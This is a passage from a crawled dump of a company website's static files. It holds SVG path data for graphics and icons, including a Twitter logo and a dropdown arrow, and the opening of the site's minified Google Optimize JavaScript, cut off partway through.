1.76091603,5.12366412 C1.61015267,5.19694656 1.66442748,5.19083969 1.54381679,5.2519084 C1.54381679,5.2519084 1.59206107,5.19694656 1.54381679,5.21526718 C1.49314875,5.28173721 1.42678827,5.33423759 1.35083969,5.36793893 C1.42126084,5.31954133 1.50173318,5.28819865 1.58603053,5.27633588 C1.62221374,5.31908397 1.41114504,5.38015267 1.35083969,5.45343511 C1.45938931,5.41068702 1.35083969,5.49618321 1.59206107,5.38625954 C1.59206107,5.38625954 1.49557252,5.45954198 1.43526718,5.49618321 C1.54984733,5.49618321 1.52572519,5.6 1.74885496,5.45343511 L1.74885496,5.45343511 L1.74885496,5.45343511 C2.01419847,5.45343511 1.71267176,5.69160305 1.84534351,5.73435115 L1.80916031,5.78320611 C1.91770992,5.78320611 1.91167939,5.86870229 2.09259542,5.8259542 C2.09259542,5.8259542 1.97198473,5.92977099 1.88152672,5.96641221 C1.95389313,5.96641221 2.04435115,5.96641221 1.9478626,6.06412214 C1.79709924,6.06412214 1.83328244,6.13129771 1.83328244,6.06412214 C1.7910687,6.14351145 1.67648855,6.21679389 1.90564885,6.16793893 C1.70664122,6.24732824 1.68251908,6.32671756 1.74885496,6.32061069 L1.86946565,6.21679389 C1.91167939,6.21679389 1.90564885,6.26564885 1.86946565,6.29618321 L1.61015267,6.40610687 C1.35083969,6.66259542 2.21320611,6.3389313 1.74885496,6.67480916 C1.93580153,6.61374046 1.84534351,6.55267176 2.06244275,6.47938931 C2.06244275,6.54045802 1.71267176,6.77251908 1.71870229,6.78473282 C1.61015267,6.91908397 2.11671756,6.66870229 2.05641221,6.78473282 C2.18646914,6.69513252 2.33494664,6.63666037 2.49061069,6.61374046 C2.49061069,6.68091603 2.13480916,6.85801527 2.05038168,6.86412214 C1.9659542,6.87022901 2.05038168,6.83358779 2.09259542,6.82137405 C2.02807776,6.82095438 1.96572273,6.84490568 1.91770992,6.88854962 L2.00816794,6.84580153 C1.92977099,6.91908397 1.97198473,6.98015267 1.81519084,7.0351145 C1.89085841,7.03484754 1.96123623,6.99576472 2.0021374,6.93129771 C1.89961832,7.05343511 2.04435115,7.02900763 2.0021374,7.13282443 C2.05130291,7.09884681 2.10385567,7.07019097 2.1589313,7.04732824 C2.08656489,7.19389313 2.34587786,7.00458015 2.41824427,7.04732824 C2.29763359,7.15114504 2.08053435,7.19389313 2.22526718,7.2 C2.13289447,7.27578984 2.02283275,7.32625999 1.90564885,7.34656489 C2.11068702,7.34656489 1.83931298,7.50534351 1.82725191,7.55419847 L1.73679389,7.55419847 C1.7910687,7.55419847 1.79709924,7.55419847 1.80312977,7.58473282 L1.97801527,7.48091603 C1.95699317,7.51884257 1.92248941,7.54723174 1.88152672,7.56030534 C2.03634037,7.48560288 2.19542863,7.42034636 2.35793893,7.3648855 C2.27954198,7.43206107 2.49061069,7.3648855 2.25541985,7.51145038 C2.30366412,7.39541985 2.01419847,7.63358779 1.9478626,7.59083969 C1.9840458,7.59083969 1.99007634,7.59083969 1.9478626,7.63969466 L1.87549618,7.63969466 C1.69458015,7.81679389 2.16496183,7.5480916 2.1951145,7.63969466 C2.05641221,7.69465649 1.9478626,7.78015267 1.97801527,7.78015267 C2.00816794,7.78015267 2.20114504,7.65801527 2.31572519,7.63358779 C2.23732824,7.73129771 2.42427481,7.63358779 2.41824427,7.68244275 L2.46045802,7.62748092 C2.59916031,7.57251908 2.59312977,7.62748092 2.64740458,7.62748092 C2.5448855,7.67633588 2.5629771,7.62748092 2.52076336,7.66412214 C2.78007634,7.58473282 2.30969466,7.86564885 2.52076336,7.84122137 C2.44236641,7.90839695 2.26748092,7.96335878 2.21320611,8.01221374 C2.41824427,8.01221374 2.05641221,8.1648855 2.21320611,8.15877863 C2.30788843,8.08623494 2.42065085,8.0418278 2.53885496,8.03053435 L2.36396947,7.98778626 L2.65946565,7.92671756 C2.65946565,7.89618321 2.51473282,7.92671756 2.53885496,7.88396947 C2.63606624,7.88457476 2.73172823,7.85930356 2.81625954,7.81068702 C2.55694656,7.98167939 3.00923664,7.81068702 2.81625954,7.95114504 L2.41221374,8.14656489 C2.23732824,8.31145038 2.70167939,8.14656489 2.62931298,8.31145038 L2.69564885,8.24427481 C2.88259542,8.17099237 2.74389313,8.2870229 2.83435115,8.2870229 C2.73102477,8.33122224 2.63373873,8.38869078 2.5448855,8.45801527 C2.65946565,8.40305344 2.5448855,8.53129771 2.87656489,8.39694656 L2.68961832,8.53129771 C2.64740458,8.64732824 3.16603053,8.41526718 3.14793893,8.53129771 C3.01732132,8.59608957 2.87970436,8.64527508 2.7378626,8.6778626 C2.7378626,8.6778626 2.7378626,8.73282443 2.83435115,8.6778626 C2.74389313,8.7389313 3.06954198,8.6778626 2.93687023,8.7389313 C3.00923664,8.7389313 3.17206107,8.64732824 3.17206107,8.68396947 L3.09366412,8.72061069 C3.19183517,8.70090897 3.28576512,8.66368852 3.3710687,8.61068702 C2.93083969,8.90381679 3.50374046,8.80610687 3.12381679,9.05648855 C3.19320566,9.08203647 3.25679015,9.12150092 3.31076336,9.17251908 C3.26251908,9.17251908 3.23236641,9.20916031 3.24442748,9.17251908 C3.12984733,9.30687023 3.70274809,9.01374046 3.57610687,9.17251908 C3.34694656,9.32519084 3.42534351,9.17251908 3.34091603,9.26412214 C2.84038168,9.50229008 3.44946565,9.32519084 3.1780916,9.50839695 L3.12381679,9.50839695 C2.97305344,9.62442748 3.35900763,9.50839695 3.3529771,9.59389313 L3.27458015,9.64274809 C3.43480394,9.58691315 3.60886018,9.58691315 3.76908397,9.64274809 C3.66120003,9.66795088 3.55756923,9.70910483 3.46152672,9.7648855 C3.49770992,9.7648855 3.7751145,9.61221374 3.85954198,9.64274809 C3.7366725,9.73810802 3.60546701,9.82191601 3.46755725,9.89312977 L3.46755725,9.84427481 C3.20221374,9.99694656 3.50374046,9.90534351 3.46755725,9.96030534 L3.34694656,10.0091603 C3.41931298,10.070229 3.72687023,9.93587786 3.7389313,10.0091603 L3.82938931,9.96030534 C4.14900763,9.87480916 3.67862595,10.0763359 3.91984733,10.021374 L3.61832061,10.1740458 C3.76064272,10.1587327 3.90416644,10.1587327 4.04648855,10.1740458 C3.86998375,10.2150911 3.69049495,10.2416404 3.50977099,10.2534351 C3.50977099,10.2534351 3.57610687,10.3450382 3.73290076,10.2900763 C3.69671756,10.2900763 3.61832061,10.2900763 3.66053435,10.2900763 C3.91381679,10.2229008 4.05854962,10.2167939 4.07664122,10.2900763 C3.47358779,10.5465649 3.99824427,10.5160305 3.55198473,10.7664122 C3.82335878,10.7664122 3.55198473,11.0229008 3.64244275,11.1328244 C4.08870229,10.8824427 3.64244275,11.1633588 4.1429771,10.9435115 C4.18519084,10.9435115 4.18519084,10.9435115 4.1429771,10.9923664 L3.89572519,11.2061069 C3.76305344,11.2854962 3.7751145,11.2061069 3.67259542,11.2732824 C3.67259542,11.3526718 3.47961832,11.389313 3.3710687,11.4870229 C3.53992366,11.4015267 3.62435115,11.4015267 3.57610687,11.4870229 L3.7751145,11.340458 C4.06458015,11.340458 3.40725191,11.5908397 3.69671756,11.5725191 L3.53389313,11.6091603 C3.64244275,11.6091603 3.60625954,11.7801527 4.01030534,11.6580153 C3.94200736,11.7019553 3.86640813,11.7329916 3.78717557,11.7496183 C3.78717557,11.8900763 4.29977099,11.8229008 4.10076336,12.0122137 L3.98015267,12.0549618 C4.02236641,12.0549618 4.21534351,11.9938931 4.10679389,12.0549618 C3.99824427,12.1160305 3.98618321,12.0916031 3.98618321,12.1099237 C3.98618321,12.1282443 4.22137405,12.0854962 4.13694656,12.0854962 L3.99824427,12.1221374 C3.88969466,12.2931298 4.38419847,12.1221374 4.50480916,12.2076336 C4.31685084,12.2630426 4.15442794,12.3842376 4.04648855,12.5496183 L3.99824427,12.5496183 C3.99824427,12.6900763 4.3721374,12.6412214 4.55305344,12.7022901 C4.20931298,12.9282443 4.49877863,13.0137405 4.3359542,13.2152672 C4.43297195,13.1606871 4.53942197,13.1254456 4.64954198,13.1114504 C4.58923664,13.1725191 4.92091603,13.1114504 4.60129771,13.2152672 L4.60129771,13.2152672 C4.29977099,13.3679389 4.40832061,13.3862595 4.41435115,13.4351145 L4.82442748,13.3068702 C4.26358779,13.6732824 5.16816794,13.5206107 4.64954198,13.8076336 C4.76412214,13.8076336 4.77618321,13.8076336 4.89076336,13.8076336 L4.67969466,13.9175573 C4.67969466,14.021374 4.64351145,14.070229 4.73396947,14.1435115 L4.57114504,14.1862595 C4.57114504,14.2473282 5.24053435,13.9908397 5.27068702,14.0396947 L4.94503817,14.1862595 C4.98725191,14.2778626 4.73396947,14.4916031 5.07167939,14.4610687 C5.01804995,14.4856099 4.96116193,14.5020693 4.90282443,14.5099237 C4.90282443,14.5587786 4.74603053,14.7725191 5.19832061,14.5709924 C4.90282443,14.6931298 5.19832061,14.680916 5.36114504,14.6748092 L5.13801527,14.7603053 C5.43351145,14.6870229 5.5119084,14.6564885 5.61442748,14.6870229 C5.61442748,14.6870229 5.43954198,14.7664122 5.48778626,14.729771 C5.39129771,14.821374 5.71091603,14.680916 5.62045802,14.7847328 L5.46969466,14.821374 C5.46969466,14.8763359 5.5480916,14.821374 5.7229771,14.821374 C5.8978626,14.821374 5.7229771,14.9374046 5.50587786,15.0229008 C5.62648855,14.9801527 5.80137405,14.9435115 5.75312977,14.9923664 C5.70739757,15.0154708 5.65867204,15.0319182 5.60839695,15.0412214 C5.48778626,15.1816794 5.90992366,15.0412214 5.71694656,15.2 C5.67135752,15.2151521 5.62856385,15.2378516 5.59030534,15.2671756 C5.59030534,15.2 5.59030534,15.1389313 5.59030534,15.1389313 C5.4280231,15.2312435 5.2560998,15.3049798 5.07770992,15.3587786 C5.24656489,15.3587786 5.60236641,15.2793893 5.53,15.3587786 L5.42748092,15.3648855 L5.42748092,15.3648855 C5.42748092,15.3648855 5.42748092,15.3648855 5.47572519,15.3648855 C5.52396947,15.3648855 5.42748092,15.4137405 5.43351145,15.4320611 C5.26465649,15.4992366 5.36114504,15.5236641 5.36717557,15.5541985 C5.58427481,15.4625954 5.56618321,15.5114504 5.73503817,15.4076336 L5.73503817,15.4076336 C5.7202375,15.3913224 5.70803069,15.3727804 5.69885496,15.3526718 C5.81946565,15.3526718 5.92198473,15.3099237 5.80740458,15.389313 L6.18129771,15.2854962 C5.88580153,15.4442748 5.74709924,15.578626 5.57824427,15.6641221 C5.76207937,15.7727245 5.98595827,15.7863272 6.18129771,15.7007634 C6.24160305,15.7007634 6.07274809,15.7740458 6.00641221,15.810687 C5.94007634,15.8473282 5.96419847,15.810687 5.8978626,15.810687 C6.02450382,15.810687 5.99435115,15.9328244 6.28984733,15.810687 C6.18129771,15.9206107 6.00641221,15.8839695 6.08480916,15.9450382 L5.99435115,15.9450382 C5.58427481,16.280916 6.83259542,15.9022901 6.3019084,16.3114504 C6.32587945,16.2829867 6.35720099,16.2618413 6.39236641,16.2503817 C6.20541985,16.5496183 6.79641221,16.5557252 6.44664122,16.9160305 C6.38633588,17.0015267 6.57328244,16.9160305 6.73007634,16.9160305 L6.4948855,17.0198473 L6.79038168,16.9709924 C7.02557252,16.9709924 6.25366412,17.3374046 6.67580153,17.2946565 L6.83259542,17.221374 C6.83259542,17.270229 6.97129771,17.3007634 6.78435115,17.3679389 C6.81450382,17.3679389 6.95320611,17.3129771 6.87480916,17.3679389 L6.63358779,17.459542 L6.88687023,17.459542 C6.82053435,17.5694656 6.38030534,17.6366412 6.39839695,17.7526718 C6.56220823,17.7570435 6.72550435,17.7322391 6.88083969,17.6793893 C6.88083969,17.6793893 6.94717557,17.6061069 7.07381679,17.5572519 L7.15221374,17.5572519 C7.50105743,17.4625062 7.83427843,17.3164198 8.14122137,17.1236641 L7.88793893,17.1236641 L8.06282443,17.0381679 L8.0929771,17.0870229 C8.24977099,16.9954198 8.0929771,17.0320611 7.98442748,17.0503817 C8.05173613,17.0259236 8.11482366,16.9908893 8.17137405,16.9465649 L7.79748092,17.0259542 C7.94221374,16.9587786 8.0929771,16.940458 8.15931298,16.8732824 C7.98442748,16.9038168 7.84572519,17.0198473 7.71908397,17.0137405 C7.87587786,16.9221374 8.02061069,16.8793893 7.86381679,16.8977099 C7.92654326,16.8679512 7.99386375,16.8493587 8.06282443,16.8427481 C7.94221374,16.8427481 7.99045802,16.7755725 7.78541985,16.8427481 C7.98442748,16.7328244 7.69496183,16.7633588 8.04473282,16.6290076 C7.94131418,16.6608943 7.83259729,16.6712805 7.7251145,16.659542 C8.16534351,16.5496183 7.7251145,16.5496183 8.16534351,16.3908397 C7.77335878,16.4946565 7.94824427,16.3175573 7.71305344,16.329771 C7.74320611,16.329771 7.80954198,16.329771 7.79145038,16.329771 C7.77335878,16.329771 7.9180916,16.2259542 7.97839695,16.1770992 C7.7831658,16.2430065 7.58058895,16.2840347 7.37534351,16.2992366 C7.58889025,16.2065837 7.80852689,16.1290439 8.03267176,16.0671756 C7.78541985,16.1648855 7.75526718,16.0671756 7.55022901,16.1770992 C7.65385575,16.103957 7.76507804,16.0425223 7.8819084,15.9938931 C7.48992366,16.140458 7.80351145,15.9938931 7.55022901,16.048855 C7.7251145,15.9267176 7.91206107,15.8961832 7.77335878,15.8839695 C7.862948,15.8461007 7.95987784,15.8293932 8.05679389,15.8351145 Z M6.80847328,14.6625954 C6.80241823,14.6783032 6.80241823,14.6957426 6.80847328,14.7114504 C6.73610687,14.7480916 6.65167939,14.7725191 6.65167939,14.7603053 C6.71820168,14.7412386 6.77990024,14.7079162 6.83259542,14.6625954 L6.80847328,14.6625954 Z M5.37923664,15.5114504 C5.34305344,15.5114504 5.37923664,15.480916 5.42748092,15.4625954 L5.46969466,15.4625954 L5.46969466,15.4625954 L5.37923664,15.5114504 Z" id="Shape" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="5.68679389 15.4259542 5.68679389 15.4259542 5.72900763 15.4259542 5.65664122 15.4259542"></polygon>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="6.64564885 12.9587786 6.59137405 12.9832061 6.64564885 12.9709924"></polygon>
                        <path d="M2.20114504,4.52519084 L2.24938931,4.48854962 L2.20114504,4.52519084 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M2.12274809,4.25038168 L2.18305344,4.14656489 C2.15682847,4.17712804 2.13638578,4.21232052 2.12274809,4.25038168 L2.12274809,4.25038168 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="2.13480916 4 2.03832061 4.04274809 2.03832061 4.04274809"></polygon>
                        <path d="M3.87763359,6.99847328 L3.87763359,6.99847328 C3.94396947,6.99847328 3.91984733,6.99847328 3.87763359,6.99847328 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M2.93687023,6.30839695 L3.05748092,6.30839695 C3.05748092,6.30839695 3.06351145,6.24732824 2.93687023,6.30839695 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="4.61938931 7.92671756 4.61938931 7.92671756 4.61938931 7.93282443"></polygon>
                        <path d="M3.06954198,6.33282443 C3.10572519,6.29618321 3.06954198,6.29007634 3.06954198,6.29007634 C3.06954198,6.29007634 3.01526718,6.33282443 3.06954198,6.33282443 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.80916031,3.10839695 L1.74885496,3.10839695 C1.74885496,3.10839695 1.7548855,3.12061069 1.80916031,3.10839695 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.68251908,3.11450382 L1.74885496,3.11450382 C1.74885496,3.11450382 1.74885496,3.09007634 1.68251908,3.11450382 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.83931298,3.41374046 L1.91770992,3.37709924 L1.83931298,3.41374046 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.89961832,3.48091603 C1.89961832,3.48091603 2.04435115,3.34656489 1.97801527,3.34656489 L1.91770992,3.34656489 C2.03832061,3.32824427 1.76091603,3.53587786 1.89961832,3.48091603 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.10961832,4.29312977 L1.10961832,4.19541985 C1.03122137,4.25038168 0.92870229,4.32366412 0.892519084,4.29923664 C0.717633588,4.50687023 1.09755725,4.18931298 1.10961832,4.29312977 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.08549618,4.55572519 C1.03122137,4.55572519 0.970916031,4.61679389 0.922671756,4.64122137 C0.986333153,4.63691908 1.04534116,4.60593504 1.08549618,4.55572519 L1.08549618,4.55572519 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.80916031,6.02137405 L1.61618321,6.1129771 C1.64633588,6.12519084 1.67648855,6.07633588 1.80916031,6.02137405 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="2.94290076 5.80763359 3.05145038 5.7221374 2.87053435 5.79541985"></polygon>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="1.62824427 6.65648855 1.5980916 6.65648855 1.68854962 6.66870229"></polygon>
                        <path d="M2.84038168,9.09923664 L3.08160305,8.97709924 C3.01526718,8.97709924 2.7559542,9.09923664 2.84038168,9.09923664 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M3.57007634,10.0641221 C3.44946565,10.1312977 3.38916031,10.1923664 3.51580153,10.1618321 C3.52183206,10.1312977 3.61832061,10.0641221 3.57007634,10.0641221 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="4.5470229 13.4900763 4.45053435 13.5022901 4.54099237 13.5206107"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/twitter.svg
body_size: 1774
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="29px" height="25px" viewBox="0 0 29 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 59.1 (86144) - https://sketch.com -->
    <title>twitter</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Component/Footer" transform="translate(-1299.000000, -194.000000)">
            <g id="Footer" transform="translate(70.000000, 52.000000)">
                <g id="twitter" transform="translate(1229.000000, 142.000000)">
                    <rect id="Rectangle" fill-opacity="0.181763549" fill="#FFFFFF" x="0" y="0" width="29" height="25"></rect>
                    <path d="M26.6023916,4.83711181 C26.0469307,5.08584486 25.4703193,5.28207375 24.8786526,5.42413658 C25.5306014,4.79851849 26.0207821,4.01600346 26.2973239,3.14257561 L26.2973239,3.14257561 C26.3762575,2.89322704 26.1080662,2.67760916 25.8851016,2.8111162 L25.8851016,2.8111162 C25.0619979,3.30415053 24.1753817,3.6740186 23.2498167,3.91056429 C23.1961175,3.92429046 23.1407116,3.93124587 23.0851228,3.93124587 C22.916528,3.93124587 22.7526265,3.86803161 22.6237118,3.75329803 C21.6389618,2.87685411 20.3724281,2.39416058 19.057498,2.39416058 C18.4885057,2.39416058 17.9140276,2.48371925 17.3499724,2.6603745 C15.6023399,3.20775955 14.2538859,4.66353419 13.8308141,6.45963177 C13.6720935,7.13332224 13.629122,7.80762824 13.7029965,8.46377629 C13.7114689,8.53917792 13.6761774,8.59180518 13.6544173,8.61648767 C13.6162,8.65975898 13.5620132,8.68456457 13.5057539,8.68456457 C13.4994758,8.68456457 13.4930148,8.68425681 13.4866148,8.68364129 C9.66110881,8.32472953 6.21143643,6.46357112 3.77302835,3.44307418 L3.77302835,3.44307418 C3.64868508,3.28900865 3.41023857,3.30790522 3.31112968,3.47957473 L3.31112968,3.47957473 C2.83362714,4.30683832 2.58128345,5.25302104 2.58128345,6.21582291 C2.58128345,7.69135585 3.16831777,9.08188499 4.18799353,10.0955907 C3.75919211,9.99292133 3.34416598,9.83122331 2.95864089,9.6149899 L2.95864089,9.6149899 C2.77212598,9.5103509 2.54263951,9.64484279 2.54001855,9.86027602 L2.54001855,9.86027602 C2.51332132,12.0522783 3.78418267,14.0027492 5.68797565,14.8810397 C5.64963647,14.881963 5.6112973,14.8823938 5.57289717,14.8823938 C5.27112093,14.8823938 4.96556563,14.8529718 4.66482559,14.7949279 L4.66482559,14.7949279 C4.45478299,14.7544265 4.27832526,14.9556411 4.34354452,15.1612875 L4.34354452,15.1612875 C4.96148181,17.109481 6.6225616,18.5454973 8.61034724,18.8715401 C6.96060463,19.9898847 5.03944016,20.5798025 3.03989068,20.5798025 L2.41652862,20.5794332 C2.22446703,20.5794332 2.06202839,20.7058617 2.01308347,20.8937195 C1.96486998,21.0787458 2.05367789,21.2739283 2.21745748,21.3701346 C4.47063066,22.6943104 7.04069632,23.3941606 9.65092973,23.3941606 C11.9357373,23.3941606 14.0729787,22.9362727 16.003347,22.0332997 C17.7729833,21.2054821 19.3367828,20.0221382 20.6512862,18.5161368 C21.8758236,17.1132357 22.8333887,15.4937318 23.4972842,13.7026815 C24.1301549,11.9954039 24.4646626,10.1737006 24.4646626,8.43447737 L24.4646626,8.35162791 C24.4646017,8.0723649 24.5896764,7.80959791 24.8078866,7.63072678 C25.6359275,6.95180436 26.3569965,6.15260864 26.9509794,5.25536003 L26.9509794,5.25536003 C27.1078104,5.01844504 26.8604649,4.7215165 26.6023916,4.83711181 L26.6023916,4.83711181 Z" id="Path" fill="#1DA1F2" fill-rule="nonzero"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/icon-dropdown-open.svg
body_size: 597
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="10px" height="6px" viewBox="0 0 10 6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Path</title>
    <g id="Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage---Use-Cases-Drop-Down-V1" transform="translate(-570.000000, -53.000000)" fill="#FF0064" fill-rule="nonzero">
            <g id="Primary-Nav" transform="translate(385.000000, 46.000000)">
                <path d="M192.333126,8.4564752 C191.835788,8.51424031 191.449747,8.93691163 191.449747,9.44974747 L191.449747,13.4497475 L187.449747,13.4497475 C186.897463,13.4497475 186.449747,13.8974627 186.449747,14.4497475 C186.449747,15.0020322 186.897463,15.4497475 187.449747,15.4497475 L192.449747,15.4497475 L192.58426,15.4396954 C193.101748,15.3478324 193.449747,14.9351578 193.449747,14.4497475 L193.449747,9.44974747 C193.449747,8.89746272 193.002032,8.44974747 192.449747,8.44974747 L192.333126,8.4564752 Z" id="Path" transform="translate(189.949747, 11.949747) scale(1, -1) rotate(45.000000) translate(-189.949747, -11.949747) "></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.cijan.co/js/optimizeb830.js
body_size: 72431
content:

// Copyright 2012 Google Inc. All rights reserved.
 
(function(){

var data = {
"resource": {
  "version":"1",
  
  "macros":[{"function":"__e"},{"function":"__dee"}],
  "tags":[{"function":"__asprv","vtp_globalName":"google_optimize","vtp_listenForMutations":false,"tag_id":6},{"function":"__asprv","tag_id":7}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":["macro",1]},{"function":"_eq","arg0":["macro",0],"arg1":"optimize.callback"}],
  "rules":[[["if",0],["add",0]],[["if",1],["add",1]]]
},
"runtime":[ [50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 
]
,"entities":{
"__e":{"2":true,"4":true}


}
,"blob":{"1":"1"}
,"permissions":{
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}


}



,"security_groups":{
"google":[
"__e"

]


}



};




var ca,da=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ea=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},fa=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ha=fa(this),ja=function(a,b){if(b)a:{for(var c=ha,d=a.split("."),e=0;e<d.length-1;e++){var f=d[e];if(!(f in c))break a;c=c[f]}var g=d[d.length-1],k=c[g],m=b(k);m!=k&&m!=null&&ea(c,g,{configurable:!0,writable:!0,value:m})}};
ja("Symbol",function(a){if(a)return a;var b=function(f,g){this.j=f;ea(this,"description",{configurable:!0,writable:!0,value:g})};b.prototype.toString=function(){return this.j};var c="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new b(c+(f||"")+"_"+d++,f)};return e});
var ka=function(a){return a.raw=a},la=function(a,b){a.raw=b;return a},na=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:da(a)};throw Error(String(a)+" is not an iterable or ArrayLike");},pa=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},qa=function(a){return a instanceof Array?a:pa(na(a))},ra=typeof Object.assign=="function"?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=
arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ja("Object.assign",function(a){return a||ra});var sa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ta;
if(typeof Object.setPrototypeOf=="function")ta=Object.setPrototypeOf;else{var ua;a:{var va={a:!0},wa={};try{wa.__proto__=va;ua=wa.a;break a}catch(a){}ua=!1}ta=ua?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var xa=ta,ya=function(a,b){a.prototype=sa(b.prototype);a.prototype.constructor=a;if(xa)xa(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Qn=b.prototype},Aa=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ba=this||self,Ca=function(a,b,c){return a.call.apply(a.bind,arguments)},Ea=function(a,b,c){if(!a)throw Error();if(arguments.length>2){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}},Fa=function(a,b,c){Fa=Function.prototype.bind&&Function.prototype.bind.toString().indexOf("native code")!=-1?Ca:Ea;return Fa.apply(null,arguments)},Ga=
function(a){return a};var Ha=function(a,b){this.type=a;this.data=b};var Ia=function(){this.j={};this.H={}};ca=Ia.prototype;ca.get=function(a){return this.j["dust."+a]};ca.set=function(a,b){a="dust."+a;this.H.hasOwnProperty(a)||(this.j[a]=b)};ca.Lh=function(a,b){this.set(a,b);this.H["dust."+a]=!0};ca.has=function(a){return this.j.hasOwnProperty("dust."+a)};ca.vf=function(a){a="dust."+a;this.H.hasOwnProperty(a)||delete this.j[a]};var Ja=function(){};Ja.prototype.reset=function(){};var Ka=function(a,b){this.O=a;this.parent=b;this.j=this.D=void 0;this.K=function(c,d,e){return c.apply(d,e)};this.values=new Ia};Ka.prototype.add=function(a,b){La(this,a,b,!1)};var La=function(a,b,c,d){d?a.values.Lh(b,c):a.values.set(b,c)};Ka.prototype.set=function(a,b){!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b)};Ka.prototype.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};
Ka.prototype.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};var Na=function(a){var b=new Ka(a.O,a);a.D&&(b.D=a.D);b.K=a.K;b.j=a.j;return b};Ka.prototype.H=function(){return this.O};function Oa(a,b){for(var c,d=0;d<b.length&&!(c=Pa(a,b[d]),c instanceof Ha);d++);return c}function Pa(a,b){try{var c=a.get(String(b[0]));if(!c||typeof c.invoke!=="function")throw Error("Attempting to execute non-function "+b[0]+".");return c.invoke.apply(c,[a].concat(b.slice(1)))}catch(e){var d=a.D;d&&d(e,b.context?{id:b[0],line:b.context.line}:null);throw e;}};var Qa=function(){this.K=new Ja;this.j=new Ka(this.K)};Qa.prototype.H=function(){return this.K};Qa.prototype.execute=function(a){var b=Array.prototype.slice.call(arguments,0);return this.D(b)};Qa.prototype.D=function(){for(var a,b=0;b<arguments.length;b++)a=Pa(this.j,arguments[b]);return a};Qa.prototype.O=function(a){var b=Na(this.j);b.j=a;for(var c,d=1;d<arguments.length;d++)c=Pa(b,arguments[d]);return c};var Ra=function(){Ia.call(this);this.D=!1};ya(Ra,Ia);var Ta=function(a,b){var c=[],d;for(d in a.j)if(a.j.hasOwnProperty(d))switch(d=d.substr(5),b){case 1:c.push(d);break;case 2:c.push(a.get(d));break;case 3:c.push([d,a.get(d)])}return 